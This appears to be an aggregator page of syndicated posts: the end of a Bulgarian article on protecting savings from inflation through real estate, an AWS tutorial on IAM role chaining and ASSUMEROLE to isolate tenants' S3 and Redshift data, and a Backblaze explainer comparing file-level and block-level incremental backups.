Нека не забравяме, че при инфлация, някои фирми съкращават персонал, а потреблението се свива. И тук идва специфичната самопреценка – Вие ценан кадър ли сте и бизнесът в който работите вияе ли се от инфлацията?

Най-неприятно е когато работиш за чужда компания и тя реши да съкращава персонал. Това винаги се случва в най-малката и отдалечена икономика, каквато сме ние.
Естествено западните компании в момента са предпочитано място за работа, но не винаги е било така. Особено във времена на криза. Бил съм свидетел на закриване на бизнеси буквално за една нощ.

Частните бизнеси с кредити са най-затрашените

Когато имаш бизнес и теглиш фирмен кредит, банките винаги изискват собственика да стане поръчител на фирмата. Това определено е доста рисково и ако бизнесът закъса, нямате много време за реакция. Не сме много хората, коитио сме в състояние да помогнем в такъв момент.

Изобщо при лош кредит трябва да се действа много бързо, ако не искате да се окажете със запорирани сметки и възбранено имущество.

За срещи и консултации по банкови неволи, моля използвайте посочената форма.

[contact-form-7]

Но да се върнем на имота като опция по време на инфлация. Да, добър вариант е, но не трябва да се прекалява. Трябва да съобразите доста фактори – цена, размер на кредита, професия, доходи, % финансиране, риск който поемате… Оказва се за пореден път, че недвижимите имоти може и да спасят спестяванията на българина. Трябва да се внимава обаче!

Васил Кендов – финансов консултант

Ако решите, че тази статия Ви е била полезна, моля споделете я във Фейсбук и се абинирайте за канала в Youtube

The post Инфлация и покупка на недвижим имот – спасяваме ли спестяванията си? appeared first on Kendov.com.

Secure data movement across Amazon S3 and Amazon Redshift using role chaining and ASSUMEROLE

Post Syndicated from Sudipta Mitra original https://aws.amazon.com/blogs/big-data/secure-data-movement-across-amazon-s3-and-amazon-redshift-using-role-chaining-and-assumerole/

Data lakes use a ring of purpose-built data services around a central data lake. Data needs to move between these services and data stores easily and securely. The following are some examples of such services:

  • Amazon Simple Storage Service (Amazon S3), which stores structured, unstructured, and semi-structured data
  • Amazon Redshift, a fully managed, petabyte-scale data warehouse product to analyze large-scale structured and semi-structured data across data warehouses and operational databases
  • Amazon SageMaker, which consumes data for machine learning (ML) capabilities

In multi-tenant architectures, groups or users within a group may require exclusive permissions to the group’s S3 bucket and also the schema and tables belonging to Amazon Redshift. These teams also need to be able to control loading and unloading of data between the team-owned S3 buckets and Amazon Redshift schemas. Additionally, individual users within the team may require fine-grained control over objects in S3 buckets and specific schemas in Amazon Redshift. Implementing this permissions control use case should be scalable as more teams and users are onboarded and permission-separation requirements evolve.

Amazon Redshift and Amazon S3 provide a unified, natively integrated storage layer for data lakes. You can move data between Amazon Redshift and Amazon S3 using the Amazon Redshift COPY and UNLOAD commands.

This post presents an approach that you can apply at scale to achieve fine-grained access controls to resources in S3 buckets and Amazon Redshift schemas for tenants, including groups of users belonging to the same business unit down to the individual user level. This solution provides tenant isolation and data security. In this approach, we use the bridge model to store data and control access for each tenant at the individual schema level in the same Amazon Redshift database. We utilize ASSUMEROLE and role chaining to provide fine-grained access control when data is being copied and unloaded between Amazon Redshift and Amazon S3, so the data flows within each tenant’s namespace. Role chaining also streamlines the new tenant onboarding process.

Solution overview

In this post, we explore how to achieve resource isolation, data security, scaling to multiple tenants, and fine-grained access control at the individual user level for teams that access, store, and move data across storage using Amazon S3 and Amazon Redshift.

We use the bridge model to store data and control access for each tenant at the individual schema level in the same Amazon Redshift database. In the bridge model, a separate database schema is created for each tenant, and data for each tenant is stored in its own schema. The tenant has access only to its own schema.

We use the COPY and UNLOAD commands to load and unload data into the Amazon Redshift cluster using an S3 bucket. These commands require Amazon Redshift to access Amazon S3 on your behalf, and security credentials are provided to your clusters.

We create an AWS Identity and Access Management (IAM) role—we call it the Amazon Redshift onboarding role—and associate it with the Amazon Redshift cluster. For each tenant, we create a tenant-specific IAM role—we call it the tenant role—to define the fine-grained access to its own Amazon S3 resources. The Amazon Redshift onboarding role doesn’t have any permissions granted except allowing sts:AssumeRole to the tenant roles. The trust relationship to the Amazon Redshift onboarding role is defined in each of the tenant roles. We use the Amazon Redshift ASSUMEROLE privilege to control IAM role access privileges for database users and groups on COPY and UNLOAD commands.

Each tenant database user or group is granted ASSUMEROLE on the Amazon Redshift onboarding role and its own tenant role, which restricts the tenant to access its own Amazon S3 resources when using COPY and UNLOAD commands. We use role chaining when ASSUMEROLE is granted. This means that the tenant role isn’t required to be attached to the Amazon Redshift cluster, and the only IAM role associated is the Amazon Redshift onboarding role. Role chaining streamlines the new tenant onboarding process. With role chaining, we don’t need to modify the cluster; we can make modifications on the tenant IAM role definition when onboarding a new tenant.

For our use case, we have two tenants: team 1 and team 2. A tenant here represents a group of users—a team from the same business unit. We want separate S3 buckets and Amazon Redshift schemas for each team. These teams should be able to access their own data only and also be able to support fine-grained access control over copying and unloading data from Amazon S3 to Amazon Redshift (and vice versa) within the team boundary. We can apply access control at the individual user level using the same approach.

The following architecture diagram shows the AWS resources and process flow of our solution.

In this tutorial, you create two S3 buckets, two Amazon Redshift tenant schemas, two Amazon Redshift tenant groups, one Amazon Redshift onboarding role, and two tenant roles. Then you grant ASSUMEROLE on the onboarding and tenant role to each tenant, using role chaining. To verify that each tenant can only access its own S3 resources, you create two Amazon Redshift users assigned to their own tenant group and run COPY and UNLOAD commands.

Prerequisites

To follow along with this solution, you need the following prerequisites:

Download the source code to your local environment

To implement this solution in your local development environment, you can download the source code from the GitHub repo or clone the source code using the following command:

git clone https://github.com/aws-samples/amazon-redshift-assume-role-sample.git

The following files are included in the source code:

  • redshift-onboarding-role.cf.yaml – A CloudFormation template to deploy the Amazon Redshift onboarding role redshift-onboarding-role
  • redshift-tenant-resources.cf.yaml – A CloudFormation template to deploy an S3 bucket, KMS key, and IAM role for each tenant you want to onboard

Provision an IAM role for Amazon Redshift and attach this role to the Amazon Redshift cluster

Deploy the template redshift-onboarding-role.cf.yaml using the AWS CloudFormation console or the AWS Command Line Interface (AWS CLI). For more information about stack creation, see Create the stack. This template doesn’t have any required parameters. The stack provisions an IAM role named redshift-s3-onboarding-role for Amazon Redshift. The following code is the policy defining sts:AssumeRole to the tenant-specific IAM roles:

{
  "Version": "2012-10-17",
  "Statement": [
  {
   "Action": [
     "sts:AssumeRole"
    ],
   "Resource": [
     "arn:aws:iam::xxxxxxxxxxxx:role/*-tenant-redshift-s3-access-role"
    ],
   "Effect": "Allow"
   }
  ]
}

Navigate to the Amazon Redshift console and select the cluster you want to update. On the Actions menu, choose Manage IAM roles. Choose the role redshift-s3-onboarding-role to associate with the cluster. For more information, see Associate the IAM role with your cluster.

Provision the IAM role and resources for tenants

Deploy the template redshift-tenant-resources.cf.yaml using the AWS CloudFormation console or the AWS CLI. For this post, you deploy the stack twice, supplying two unique tenant names for TenantName. For example, you can use team1 and team2 as the TenantName parameter values.

For each tenant, the stack provisions the following resources:

  • A KMS key
  • An S3 bucket named team1-data-<account id>-<region> with default encryption enabled with SSE-KMS using the created key
  • An IAM role named team1-tenant-redshift-s3-access-role

The policy attached to the role team1-tenant-redshift-s3-access-role can only access the team’s own S3 bucket. The role redshift-s3-onboarding-role is trusted to assume all tenant roles *-tenant-redshift-s3-access-role to enable role chaining. The tenant role *-tenant-redshift-s3-access-role has a trust relationship to redshift-s3-onboarding-role. See the following policy code:

        {
            "Action": [
                "s3:List*",
                "s3:Get*",
                "s3:Put*"
            ],
            "Resource": [
                "arn:aws:s3:::team1-data-<account id>-<region>/*",
                "arn:aws:s3:::team1-data-<account id>-<region>"
            ],
            "Effect": "Allow"
        }

Create a tenant schema and tenant user with appropriate privileges

For this post, you create the following Amazon Redshift database objects using the query editor on the Amazon Redshift console or a SQL client tool like SQL Workbench/J. Replace <password> with your password and <account id> with your AWS account ID before running the following SQL statements:

create schema team1;
create schema team2;

create group team1_grp;
create group team2_grp;

create user team1_usr with password '<password>' in group team1_grp;
create user team2_usr with password '<password>' in group team2_grp;

grant usage on schema team1 to group team1_grp;
grant usage on schema team2 to group team2_grp;

GRANT ALL ON SCHEMA team1 TO group team1_grp;
GRANT ALL ON SCHEMA team2 TO group team2_grp;

revoke assumerole on all from public for all;

grant assumerole
on 'arn:aws:iam::<account id>:role/redshift-s3-onboarding-role,arn:aws:iam::<account-id>:role/team1-tenant-redshift-s3-access-role'
to group team1_grp for copy;

grant assumerole
on 'arn:aws:iam::<account id>:role/redshift-s3-onboarding-role,arn:aws:iam::<account id>:role/team1-tenant-redshift-s3-access-role'
to group team1_grp for unload;

grant assumerole
on 'arn:aws:iam::<account id>:role/redshift-s3-onboarding-role,arn:aws:iam::<account id>:role/team2-tenant-redshift-s3-access-role'
to group team2_grp for copy;

grant assumerole
on 'arn:aws:iam::<account id>:role/redshift-s3-onboarding-role,arn:aws:iam::<account id>:role/team2-tenant-redshift-s3-access-role'
to group team2_grp for unload;

commit;

Verify that each tenant can only access its own resources

To verify your access control settings, you can create a test table in each tenant schema and upload a file to the tenant’s S3 bucket using the following commands. You can use the Amazon Redshift query editor or a SQL client tool.

  1. Sign in as team1_usr and enter the following commands:
    CREATE TABLE TEAM1.TEAM1_VENUE(
    VENUEID SMALLINT,
    VENUENAME VARCHAR(100),
    VENUECITY VARCHAR(30),
    VENUESTATE CHAR(2),
    VENUESEATS INTEGER
    ) DISTSTYLE EVEN;
    
    commit;

  2. Sign in as team2_usr and enter the following commands:
    CREATE TABLE TEAM2.TEAM2_VENUE(
    VENUEID SMALLINT,
    VENUENAME VARCHAR(100),
    VENUECITY VARCHAR(30),
    VENUESTATE CHAR(2),
    VENUESEATS INTEGER
    ) DISTSTYLE EVEN;
    
    commit;

  3. Create a file named test-venue.txt with the following contents:
    7|BMO Field|Toronto|ON|0
    16|TD Garden|Boston|MA|0
    23|The Palace of Auburn Hills|Auburn Hills|MI|0
    28|American Airlines Arena|Miami|FL|0
    37|Staples Center|Los Angeles|CA|0
    42|FedExForum|Memphis|TN|0
    52|PNC Arena|Raleigh|NC|0
    59|Scotiabank Saddledome|Calgary|AB|0
    66|SAP Center|San Jose|CA|0
    73|Heinz Field|Pittsburgh|PA|65050

  4. Upload this file to both team1 and team2 S3 buckets.
  5. Sign in as team1_usr and enter the following commands to test Amazon Redshift COPY and UNLOAD:
    copy team1.team1_venue
    from 's3://team1-data-<account id>-<region>/'
    iam_role 'arn:aws:iam::<account id>:role/redshift-s3-onboarding-role,arn:aws:iam::<account id>:role/team1-tenant-redshift-s3-access-role'
    delimiter '|' ;
    
    unload ('select * from team1.team1_venue')
    to 's3://team1-data-<account id>-<region>/unload/' 
    iam_role 'arn:aws:iam::<account id>:role/redshift-s3-onboarding-role,arn:aws:iam::<account id>:role/team1-tenant-redshift-s3-access-role';

The file test-venue.txt uploaded to the team1 bucket is copied to the table team1_venue in the team1 schema, and the data in table team1_venue is unloaded to the team1 bucket successfully.

  1. Replace team1 with team2 in the preceding commands and then run them again, this time signed in as team2_usr.

If you’re signed in as team1_usr and try to access the team2 S3 bucket or team2 schema or table and team2 IAM role when running COPY and UNLOAD, you get an access denied error. You get the same error if trying to access team1 resources while logged in as team2_usr.

Clean up

To clean up the resources you created, delete the CloudFormation stack created in your AWS account.

Conclusion

In this post, we presented a solution to achieve role-based secure data movement between Amazon S3 and Amazon Redshift. This approach combines with the ASSUMEROLE feature in Amazon Redshift to allow fine-grained access control over the COPY and UNLOAD commands down to the individual user level within a particular team. This in turn provides finer control over resource isolation and data security in a multi-tenant solution. Many use cases can benefit from this solution as more enterprises build data platforms to provide the foundations for highly scalable, customizable, and secure data consumption models.


About the Authors

Sudipta Mitra is a Senior Data Architect for AWS, and passionate about helping customers to build modern data analytics applications by making innovative use of latest AWS services and their constantly evolving features. A pragmatic architect who works backwards from customer needs, making them comfortable with the proposed solution, helping achieve tangible business outcomes. His main areas of work are Data Mesh, Data Lake, Knowledge Graph, Data Security and Data Governance.

Michelle Deng is a Sr. Data Architect at Amazon Web Services. She works with AWS customers to provide guidance and technical assistance about database migrations and Big data projects.

Jared Cook is a Sr. Cloud Infrastructure Architect at Amazon Web Services. He is committed to driving business outcomes in the cloud, and uses Infrastructure as Code and DevOps best practices to build resilient architectures on AWS.  In his leisure time, Jared enjoys the outdoors, music, and plays the drums.

Lisa Matacotta is a Senior Customer Solutions Manager at Amazon Web Services. She works with AWS customers to help customers achieve business and strategic goals, understand their biggest challenges and provide guidance based on AWS best practices to overcome them.

What’s the Diff: File-level vs. Block-level Incremental Backups

Post Syndicated from Kari Rivas original https://www.backblaze.com/blog/whats-the-diff-file-level-vs-block-level-incremental-backups/

If you’ve stumbled upon this blog, chances are you already know that you need to be backing up your data to protect your home or business. Maybe you’re a hobbyist with over 1,000 digital movies in your collection and you lie awake at night, worrying about what would happen if your toddler spills juice on your NAS (let’s face it, toddlers are data disasters waiting to happen). Or you’re a media and entertainment professional worried about keeping archives of your past projects on an on-premises device. Or maybe that tornado that hit your area last week caused you to think twice about keeping all of your data on-premises.

Whether you have a background in IT or not, the many different configuration options for your backup software and cloud storage can be confusing. Today, we’re hoping to clear up one common question when it comes to backup strategies—understanding the difference between file-level and block-level incremental backups.

Refresher: Full vs. Incremental Backups

First things first, let’s define what we’re dealing with: the difference between full and incremental backups. The first step in any backup plan is to perform a full backup of your data. Plan to do this on a slow day because it can take a long time and hog a lot of bandwidth. Of course, if you’re a Backblaze customer, you can also use the Backblaze Fireball to get your data into Backblaze B2 Cloud Storage without taking up precious internet resources.

You should plan on regularly performing full backups because it’s always a good idea to have a fresh, full copy of your entire data set. Some people perform full backups weekly, some might do them monthly or even less often; it’s up to you as you plan your backup strategy.

Then, typically, incremental backups are performed in between your full backups. Want to know more about the difference between full and incremental backups and the considerations for each? Check out our recent blog post on the different types of backups.

What’s the Diff: File-level vs. Block-level Incremental Backups

Let’s take it to the next level. Incremental backups back up what has been changed or added since your last full backup. Within the category of incremental backups, there are two standard options: file-level and block-level incremental backups. Many backup tools and devices, like network attached storage (NAS) devices, offer these options in the configuration settings, so it’s important to understand the difference. After you decide which type of incremental backup is best for you, check your backup software or device’s support articles to see if you can configure this setting for yourself.

File-level Incremental Backups


When a file-level incremental backup is performed and a file has been modified, the entire file is copied to your backup repository. This takes longer than performing a block-level backup because your backup software will scan all your files to see which ones have changed since the last full backup and will then back up the entire modified file again.

Imagine that you have a really big file and you make one small change to that file; with file-level backups, the whole file is re-uploaded. This likely sounds pretty inefficient, but there are some advantages to a file-level backup:

  • It’s simple and straightforward.
  • It allows you to pick and choose the files you want backed up.
  • You can include or exclude certain file types or easily back up specific directories.

File-level backups might be the right choice for you if you’re a home techie who wants to back up their movie collection, knowing that those files are not likely to change. Or it could be a good fit for a small business with a small amount of data that isn’t frequently modified.

The diagram below illustrates this concept. This person performs their full backup on Sundays and Wednesdays. (To be clear, we’re not recommending this cadence—it’s just for demonstration purposes.) This results in a 100% copy of their data to a backup repository like Backblaze B2 Cloud Storage. On Monday, part of a file is changed (the black triangle) and a new file is added (the red square). The file-level incremental backup uploads the new file (the red square) and the entire file that has changed (the grey square with the black triangle). On Tuesday, another file is changed (the purple triangle). When the file-level incremental backup is performed, it adds the entire file (the grey square with the purple triangle) to the backup repository. On Wednesday, a new full backup is run, which creates a complete copy of the source data (including all your previously changed and added data) and stores that in the cloud. This starts the cycle of full backups to incremental backups over again.

Click to expand.

Block-level Incremental Backups


Block-level incremental backups do not copy the entire file if only a portion of it has changed. With this option, only the changed part of the file is sent to the backup repository. Because of this, block-level backups are faster and require less storage space. If you’re backing up to cloud storage, obviously this will help you save on storage costs.

Let’s return to our scenario where full backups are performed on Sundays and Wednesdays, but this time, block-level incrementals are being run in between. When the first block-level incremental backup is run on Monday, the backup software copies just the changed piece of data in the file (the black triangle) and the new data (the red square). In the Tuesday backup, the additional modified data in another file (the purple triangle) is also added to the backup repository. On Wednesday, the new full backup results in a fresh copy of the full data set to the cloud.

Click to expand.

Block-level incremental backups take a snapshot of the running volume and data is read from the snapshot. This allows files to be copied even if they’re currently in use in a running software program, and it also reduces the impact on your machine’s performance while the backup is running.

This backup type works better than file-level incremental backups when you have a large number of files or files that often change. If you don’t need to pick and choose which files to specifically include or exclude in your backup, it’s generally best to use block-level incremental backups, as they’re more efficient.

The only drawbacks to block-level incremental backups are that recovery may take longer, since your backup software will need to recover each piece of modified data and rebuild the file. And, because this style of incremental backup uploads modified data in pieces and parts, if one of those pieces becomes corrupted or is unable to be recovered, it could affect your ability to recover the whole file. For this reason (and plenty of other good reasons), it’s important to regularly include full backups in your backup strategy and not just count on incremental backups perpetually.

Ready to Get Started?

No matter which method of incremental backup you decide is right for you, you can take advantage of Backblaze’s extremely affordable B2 Cloud Storage at just $5/TB/month. Back up your servers or your NAS in a matter of minutes and enjoy the peace of mind that comes with knowing you’re protected from a data disaster.

The post What’s the Diff: File-level vs. Block-level Incremental Backups appeared first on Backblaze Blog | Cloud Storage & Cloud Backup.

The collective thoughts of the interwebz

By continuing to use the site, you agree to the use of cookies. more information

The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.

Close